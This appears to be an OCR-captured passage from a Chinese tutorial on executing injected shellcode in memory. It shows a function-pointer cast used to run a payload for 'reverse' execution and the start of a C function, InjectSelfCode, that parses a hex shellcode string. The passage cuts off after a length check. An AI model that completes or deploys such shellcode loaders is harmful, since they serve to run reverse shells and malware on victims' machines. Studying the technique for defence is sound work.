
展开，当布置结束后直接通过调用
((void(*)())exec)()
完成
ShellCode
的反弹执行功能，其完整案例如下所示；
// 注入代码并运行
void
InjectSelfCode
(
char
* shellcode)
{
if
 (shellcode == 
NULL
)
  {
return
;
  }
unsigned
int
 char_in_hex;
size_t
 shellcode_length = 
strlen
(shellcode);
// shellcode 必须是偶数个字符长度
if
 (shellcode_length % 
2
 != 
0
)
  {
return
;
  }